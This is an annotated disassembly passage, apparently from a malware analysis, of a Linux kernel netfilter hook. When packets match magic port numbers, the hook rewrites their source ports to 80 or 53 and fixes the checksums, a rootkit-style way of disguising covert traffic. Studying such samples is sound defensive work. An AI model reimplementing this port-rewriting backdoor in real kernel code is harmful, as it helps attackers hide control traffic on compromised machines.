 jz short loc_308
rol dx, 8
uPort = rdx ; unsigned __int16
cmp dx, 7070
jz short loc_3F1
loc_308:
movzx r13d, byte ptr [iph]
shl r13, 2
and r13d, 60
add r13, iph
udph = r13 ; udphdr *
jz short loc_2EA
cmp dx, 2020
mov eax, NF_STOP
jz loc_2EF
cmp [udph+udphdr.dest], 901Fh ; 901Fh = 0x1f90 = 8080
jnz short loc_2EA
cmp dx, 1010
jnz loc_2EA
mov hooknum, iph
mov [udph+udphdr.source], 3500h ; 3500h = 0x 0035 = 53
call ip_send_check
mov eax, [skb+sk_buff.network_header]
mov rdx, [skb+sk_buff.head]
xor ecx, ecx
mov rdi, skb
movzx r14d, byte ptr [rdx+rax]
mov [udph+udphdr.check], 0
mov edx, [skb+sk_buff.len]
and r14d, 0Fh
shl r14d, 2
tcphoff = r14 ; unsigned int
sub edx, r14d
mov esi, r14d
call skb_checksum
mov edx, [skb+sk_buff.len]
mov [skb+74h], eax
sub dx, r14w
movzx edx, dx
add edx, 11h
shl edx, 8
add eax, [iph+iphdr.daddr]
adc eax, [iph+iphdr.saddr]
adc eax, edx
adc eax, 0
mov edx, eax
xor ax, ax
shl edx, 10h
add eax, edx
adc eax, 0FFFFh
not eax
shr eax, 10h
mov [udph+udphdr.check], ax
jmp loc_46F
loc_3F1:
mov hooknum, iph
mov [tcph+tcphdr.source], 5000h ; 5000 = 0x50 = 80
call ip_send_check
mov eax, [skb+sk_buff.network_header]
mov rdx, [skb+sk_buff.head]
xor ecx, ecx
mov rdi, skb
movzx r14d, byte ptr [rdx+rax]
mov [tcph+tcphdr.check], 0
mov edx, [skb+sk_buff.len]
and r14d, 0Fh
shl r14d, 2
tcphoff = r14 ; unsigned int
sub edx, r14d
mov esi, r14d
call skb_checksum
mov edx, [skb+sk_buff.len]
mov [skb+74h], eax
sub dx, r14w
movzx edx, dx
add edx, 6
shl edx, 8
add eax, [iph+iphdr.daddr]
adc eax, [iph+iphdr.saddr]
adc eax, edx
adc eax, 0
mov edx, eax
xor ax, ax
shl edx, 10h
add eax, edx
adc eax, 0FFFFh
not eax
shr eax, 10h
mov [tcph+10h], ax
loc_2EA:
mov eax, 1
loc_46F:
movzx eax, byte ptr [skb+7Ch]
and eax, 0FFFFFFF3h
or eax, 4
mov [skb+7Ch], al
mov eax, 5
jmp loc_2EF